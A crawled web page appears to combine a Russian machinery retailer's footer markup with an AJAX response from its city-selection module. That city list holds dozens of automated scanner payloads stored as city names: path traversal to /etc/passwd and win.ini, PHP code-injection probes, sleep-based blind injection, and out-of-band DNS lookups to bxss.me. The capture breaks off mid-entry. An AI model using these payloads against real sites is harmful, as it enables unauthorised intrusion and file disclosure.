                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://eat-m.net/best-sales"
                title="Наши лидеры продаж"
                            >
              Лидеры продаж
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-manualy-tekhdokumentaciya-1"
                class="custom-page-link"
                href="https://eat-m.net/content/category/manualy"
                title=""
                            >
              Мануалы, техдокументация
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 links footer_block">
      <h3 class="h3 hidden-sm-down">Наша компания</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_44193" data-toggle="collapse">
        <h3 class="h3">Наша компания</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_44193" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-1-4"
                class="cms-page-link"
                href="https://eat-m.net/content/delivery"
                title="Сроки и условия доставки"
                            >
              Доставка
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-2-4"
                class="cms-page-link"
                href="https://eat-m.net/content/polzovatelskoe-soglashenie"
                title="Пользовательское соглашение"
                            >
              Пользовательское соглашение
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-3-4"
                class="cms-page-link"
                href="https://eat-m.net/content/terms-and-conditions-of-use"
                title="Порядок и условия использования"
                            >
              Порядок и условия использования
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-4"
                class="cms-page-link"
                href="https://eat-m.net/content/about-us"
                title="Информация о компании"
                            >
              О компании
            </a>
          </li>
              </ul>
    </div>
  
					<p><span style="font-size: 14px; color: #fff!important; padding-top: 34px; font-weight: bold;">    Как добраться?</span></p>
<div class="links footer_block col-md-4 col-lg-4 col-sm-12 col-xs-12">
<script type="text/javascript" charset="utf-8" async="" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3Aa432c26bd9c553d45854cdfe4cd088f7c3f2c9ee8ed11dce295f8d6c0fe12272&amp;width=320&amp;height=240&amp;lang=ru_RU&amp;scroll=true"></script>
</div>
<p>
<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b2317641/crm/site_button/loader_4_b1g1ug.js');
</script>
</p>
			

				</div>
			  </div>
		</div>
	</div>

						<div class="footer-bootm">
<div class="container">
<div class="row">
<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
<div class="links">  <img src="https://eat-m.net/img/cms/stav-run-zolotoy-drakon.jpg" alt="Тейваз, 4-Ингуз, 2-Лагуз, Дагаз, Эваз, Манназ-Альгиз" width="45" height="30" /> 
<ul class="link-follow-foter">
<li class="first"><a class="fa fa-vk" title="Мы в VK" href="https://vk.com/eat_m"><span>Мы в VK</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCO-glkddWA-RNgNXJ2Y7kRw"><span>youtube</span></a></li>
</ul>
</div>
</div>
<div class="col col-lg-4 col-md-4 col-xs-12">
<p> Copyright 2023 <a href="/index.php">ЕАТ Машинери</a>. Все права защищены</p>
</div>
<div class="col col-lg-4 col-md-4 col-xs-12">
<div class="payment"><img src="/img/cms/payment.png" alt="" class="img-responsive" /></div>
</div>
</div>
</div>
</div>
<!-- Yandex.Metrika counter -->
<p>
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24915644, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
</p>
<noscript><div><img src="https://mc.yandex.ru/watch/24915644" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter -->
			

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://eat-m.net/themes/theme_optima_barber3/assets/cache/bottom-cccd18627.js" ></script>


    

    
      

    <!-- Yandex.Metrika counter -->
<script type="text/javascript"><!--//--><![CDATA[//><!--
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(24915644, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
//--><!]]></script><noscript><div><img src="https://mc.yandex.ru/watch/24915644" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div class="modal fade" id="pscityselection" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered " role="document">
    <div class="modal-content w-100">
     <div class="modal-header">
        <h5 class="modal-title" style="float: left;">Выбор города</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="city-modal-ajax">
      <div class="text-center p-5"><div class="spinner-border small text-dark" role="status"></div></div>
      </div>
    </div>

  </div>
</div>


    
	<div class="back-top"><a href= "#" class="back-top-button"></a></div>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://eat-m.net/module/pscityselection/ajax?ajax=1&action=loadCity&token=3c4a11d816c33a93af6c2144f8a01190&_=1768759019486
body_size: 4577
content:
{"selectCity":"\n<div id=\"pscityselection_curent_city\" >\n<div class=\"curent_city\">\n<i class=\"material-icons place blink\">&#xe55f;<\/i>&nbsp;\n  <span>\n           \u041c\u043e\u0441\u043a\u0432\u0430\n      <\/span>\n<\/div>\n\n  <div id=\"pscityselection_pop_mine\">\n    <div class=\"geoplugin_city\">\n        <i class=\"material-icons place\">&#xe55f;<\/i>&nbsp;\u0412\u0430\u0448 \u0433\u043e\u0440\u043e\u0434:&nbsp;<strong>\u041c\u043e\u0441\u043a\u0432\u0430<\/strong>?\n    <\/div>\n    <div>\n        <a class=\"btn btn-primary set-city\" data-id=\"1\" data-name=\"\u041c\u043e\u0441\u043a\u0432\u0430\" data-link=\"\">\n           \u0414\u0430\n        <\/a>\n        \n        &nbsp;\n\n        <button class=\"btn\" data-toggle=\"modal\" data-target=\"#pscityselection\">\n                    \u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0434\u0440\u0443\u0433\u043e\u0439\n        <\/button>\n    <\/div>\n  <\/div>\n<\/div>\n\n\n","displayBeforeBodyClosingTagAjax":"    <div class=\"search-city\">\n\n    <input class=\"form-control search_city w-100\" type=\"text\"  placeholder=\"\u041f\u043e\u0438\u0441\u043a \u0433\u043e\u0440\u043e\u0434\u0430\">\n\n \n    <\/div>\n       \n    <div class=\"box_city_modal\">\n                            <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"2\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0430\u043b\u0438\u043d\u0438\u043d\u0433\u0440\u0430\u0434<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"1\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u043e\u0441\u043a\u0432\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"4\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"5\" data-name=\"\" data-link=\"\">\n                    <span>\u0415\u043a\u0430\u0442\u0435\u0440\u0438\u043d\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"6\" data-name=\"\" data-link=\"\">\n                    <span>\u0420\u0430\u043c\u0435\u043d\u0441\u043a\u043e\u0435<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"7\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0430\u0440\u0430\u0442\u043e\u0432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"8\" data-name=\"\" data-link=\"\">\n                    <span>\u042e\u0440\u043b\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"9\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0442\u0430\u0432\u0440\u043e\u043f\u043e\u043b\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"10\" data-name=\"\" data-link=\"\">\n                    <span>\u0420\u043e\u0441\u0442\u043e\u0432-\u043d\u0430-\u0414\u043e\u043d\u0443<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"11\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0440\u043e\u043d\u0448\u0442\u0430\u0434\u0442<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"12\" data-name=\"\" data-link=\"\">\n                    <span>\u0410\u0441\u0442\u0440\u0430\u0445\u0430\u043d\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"13\" data-name=\"\" data-link=\"\">\n                    <span>\u0413\u0430\u0442\u0447\u0438\u043d\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"14\" data-name=\"\" data-link=\"\">\n                    <span>\u041d\u043e\u0432\u043e\u0441\u0438\u0431\u0438\u0440\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"15\" data-name=\"\" data-link=\"\">\n                    <span>\u0413\u0440\u043e\u0437\u043d\u044b\u0439<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"16\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u0442\u0440\u043e\u043f\u0430\u0432\u043b\u043e\u0432\u0441\u043a-\u041a\u0430\u043c\u0447\u0430\u0442\u0441\u043a\u0438\u0439<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"17\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u0443\u0440\u0438\u043d\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"18\" data-name=\"\" data-link=\"\">\n                    <span>\u041e\u0440\u0435\u043d\u0431\u0443\u0440\u0433<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"19\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0430\u043c\u0435\u043d\u044c-\u043d\u0430-\u041e\u0431\u0438<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"20\" data-name=\"\" data-link=\"\">\n                    <span>\u041c\u0438\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"21\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0438\u0448\u0438\u043d\u0451\u0432<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"22\" data-name=\"\" data-link=\"\">\n                    <span><\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"23\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0430\u0432\u043b\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"24\" data-name=\"\" data-link=\"\">\n                    <span>\u041e\u043c\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"25\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u043c\u043e\u043b\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"26\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u043e\u0447\u0438<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"27\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u043d\u0437\u0430<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"28\" data-name=\"\" data-link=\"\">\n                    <span>\u041d\u0438\u0436\u043d\u0438\u0439 \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"29\" data-name=\"\" data-link=\"\">\n                    <span>\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"30\" data-name=\"\" data-link=\"\">\n                    <span>\u0418\u0440\u043a\u0443\u0442\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"31\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0440\u0430\u0441\u043d\u043e\u0437\u043d\u0430\u043c\u0435\u043d\u0441\u043a<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"32\" data-name=\"\" data-link=\"\">\n                    <span>\u041f\u0435\u0440\u043c\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"33\" data-name=\"\" data-link=\"\">\n                    <span>\u041a\u0435\u043c\u0435\u0440\u043e\u0432\u043e<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"34\" data-name=\"\" data-link=\"\">\n                    <span>\u0412\u043b\u0430\u0434\u0438\u043a\u0430\u0432\u043a\u0430\u0437<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"35\" data-name=\"\" data-link=\"\">\n                    <span>\u0421\u0438\u043c\u0444\u0435\u0440\u043e\u043f\u043e\u043b\u044c<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"36\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9032191*9245460)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"37\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9032191*9245460)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"38\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9032191*9245460)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"39\" data-name=\"\" data-link=\"\">\n                    <span>https:\/\/eat-m.net\/<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"40\" data-name=\"\" data-link=\"\">\n                    <span>HttP:\/\/bxss.me\/t\/xss.html?%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"41\" data-name=\"\" data-link=\"\">\n                    <span>bxss.me\/t\/xss.html?%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"42\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitbi&#039;.&#039;tabfhzqt4e96a.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(119).chr(87).chr(114).chr(72).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"43\" data-name=\"\" data-link=\"\">\n                    <span>&quot;.gethostbyname(lc(&quot;hitap&quot;.&quot;vikrqaifac9a3.bxss.me.&quot;)).&quot;A&quot;.chr(67).chr(hex(&quot;58&quot;)).chr(113).chr(72).chr(104).chr(80).&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"44\" data-name=\"\" data-link=\"\">\n                    <span>gethostbyname(lc(&#039;hitnq&#039;.&#039;nxifeoopc1c87.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(117).chr(81).chr(111).chr(84)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"45\" data-name=\"\" data-link=\"\">\n                    <span>ajax<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"46\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"47\" data-name=\"\" data-link=\"\">\n                    <span>ajax\/.<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"48\" data-name=\"\" data-link=\"\">\n                    <span>)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"49\" data-name=\"\" data-link=\"\">\n                    <span>!(()&amp;&amp;!|*|*|<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"50\" data-name=\"\" data-link=\"\">\n                    <span>^(#$!@#$)(()))******<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"51\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+&quot;A&quot;.concat(70-3).concat(22*4).concat(116).concat(90).concat(109).concat(71)+(require&quot;socket&quot;\nSocket.gethostbyname(&quot;hitvt&quot;+&quot;gwegdwxz581d4.bxss.me.&quot;)[3].to_s)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"52\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+&#039;A&#039;.concat(70-3).concat(22*4).concat(97).concat(87).concat(107).concat(81)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitti&#039;+&#039;acbxerri94852.bxss.me.&#039;)[3].to_s)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"53\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"54\" data-name=\"\" data-link=\"\">\n                    <span>&#039;A&#039;.concat(70-3).concat(22*4).concat(112).concat(73).concat(118).concat(88)+(require&#039;socket&#039;\nSocket.gethostbyname(&#039;hitzn&#039;+&#039;ybvlmsxd017b6.bxss.me.&#039;)[3].to_s)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"55\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"56\" data-name=\"\" data-link=\"\">\n                    <span>19484646<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"57\" data-name=\"\" data-link=\"\">\n                    <span>file:\/\/\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"58\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"59\" data-name=\"\" data-link=\"\">\n                    <span>;assert(base64_decode(&#039;cHJpbnQobWQ1KDMxMzM3KSk7&#039;));<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"60\" data-name=\"\" data-link=\"\">\n                    <span>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"61\" data-name=\"\" data-link=\"\">\n                    <span>http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"62\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"63\" data-name=\"\" data-link=\"\">\n                    <span>..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"64\" data-name=\"\" data-link=\"\">\n                    <span>1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"65\" data-name=\"\" data-link=\"\">\n                    <span>\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"66\" data-name=\"\" data-link=\"\">\n                    <span>Http:\/\/bxss.me\/t\/fit.txt<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"67\" data-name=\"\" data-link=\"\">\n                    <span>.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"68\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.print(md5(31337)).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"69\" data-name=\"\" data-link=\"\">\n                    <span>\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"70\" data-name=\"\" data-link=\"\">\n                    <span>http:\/\/bxss.me\/t\/fit.txt?.jpg<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"71\" data-name=\"\" data-link=\"\">\n                    <span>%2fetc%2fpasswd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"72\" data-name=\"\" data-link=\"\">\n                    <span>\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"73\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"74\" data-name=\"\" data-link=\"\">\n                    <span>\/etc\/shells<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"75\" data-name=\"\" data-link=\"\">\n                    <span>..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"76\" data-name=\"\" data-link=\"\">\n                    <span>..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"77\" data-name=\"\" data-link=\"\">\n                    <span>..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"78\" data-name=\"\" data-link=\"\">\n                    <span>c:\/windows\/win.ini<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"79\" data-name=\"\" data-link=\"\">\n                    <span>bxss.me<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"80\" data-name=\"\" data-link=\"\">\n                    <span>\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/\\..\/etc\/passwd<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"81\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&quot;()<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"82\" data-name=\"\" data-link=\"\">\n                    <span>\/WEB-INF\/web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"83\" data-name=\"\" data-link=\"\">\n                    <span>&#039;&amp;&amp;sleep(27*1000)*saflye&amp;&amp;&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"84\" data-name=\"\" data-link=\"\">\n                    <span>WEB-INF\/web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"85\" data-name=\"\" data-link=\"\">\n                    <span>&quot;&amp;&amp;sleep(27*1000)*qxhybz&amp;&amp;&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"86\" data-name=\"\" data-link=\"\">\n                    <span>WEB-INF\\web.xml<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"87\" data-name=\"\" data-link=\"\">\n                    <span>response.write(9400738*9018573)<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"88\" data-name=\"\" data-link=\"\">\n                    <span>&#039;||sleep(27*1000)*hjktzp||&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"89\" data-name=\"\" data-link=\"\">\n                    <span>&#039;+response.write(9400738*9018573)+&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"90\" data-name=\"\" data-link=\"\">\n                    <span>&quot;+response.write(9400738*9018573)+&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"91\" data-name=\"\" data-link=\"\">\n                    <span>&quot;||sleep(27*1000)*vzkerp||&quot;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"92\" data-name=\"\" data-link=\"\">\n                    <span>&#039;.gethostbyname(lc(&#039;hitiu&#039;.&#039;aqpywspm8065e.bxss.me.&#039;)).&#039;A&#039;.chr(67).chr(hex(&#039;58&#039;)).chr(108).chr(87).chr(119).chr(71).&#039;<\/span> \n                                    <\/a>\n            <\/div>\n                    <div class=\"city_modal\">\n                <a class=\" set-city\" data-id=\"93\" 